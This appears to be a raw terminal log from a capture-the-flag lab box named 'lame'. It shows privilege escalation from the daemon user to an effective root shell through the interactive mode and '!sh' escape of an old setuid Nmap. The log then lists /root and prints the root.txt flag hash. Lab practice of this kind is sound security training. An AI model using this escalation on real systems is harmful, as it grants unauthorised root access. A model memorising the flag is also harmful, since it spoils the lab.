 Starting Nmap V. 4.53 ( http://insecure.org )
Welcome to Interactive Mode -- press h <enter> for help
nmap> EOF reached -- quitting
QUITTING!
daemon@lame:/tmp$ exit
exit
nmap --interactive

Starting Nmap V. 4.53 ( http://insecure.org )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
id
uid=1(daemon) gid=1(daemon) euid=0(root) groups=1(daemon)
ls -la /root
total 80
drwxr-xr-x 13 root root 4096 Sep 29 14:43 .
drwxr-xr-x 21 root root 4096 Oct 31  2020 ..
-rw-------  1 root root  373 Sep 29 14:43 .Xauthority
lrwxrwxrwx  1 root root    9 May 14  2012 .bash_history -> /dev/null
-rw-r--r--  1 root root 2227 Oct 20  2007 .bashrc
drwx------  3 root root 4096 May 20  2012 .config
drwx------  2 root root 4096 May 20  2012 .filezilla
drwxr-xr-x  5 root root 4096 Sep 29 14:43 .fluxbox
drwx------  2 root root 4096 May 20  2012 .gconf
drwx------  2 root root 4096 May 20  2012 .gconfd
drwxr-xr-x  2 root root 4096 May 20  2012 .gstreamer-0.10
drwx------  4 root root 4096 May 20  2012 .mozilla
-rw-r--r--  1 root root  141 Oct 20  2007 .profile
drwx------  5 root root 4096 May 20  2012 .purple
-rwx------  1 root root    4 May 20  2012 .rhosts
drwxr-xr-x  2 root root 4096 May 20  2012 .ssh
drwx------  2 root root 4096 Sep 29 14:43 .vnc
drwxr-xr-x  2 root root 4096 May 20  2012 Desktop
-rwx------  1 root root  401 May 20  2012 reset_logs.sh
-rw-------  1 root root   33 Sep 29 14:43 root.txt
-rw-r--r--  1 root root  118 Sep 29 14:43 vnc.log
cat /root/root.txt
1421fc39ad1dfbecfbbaa721ef5ff00c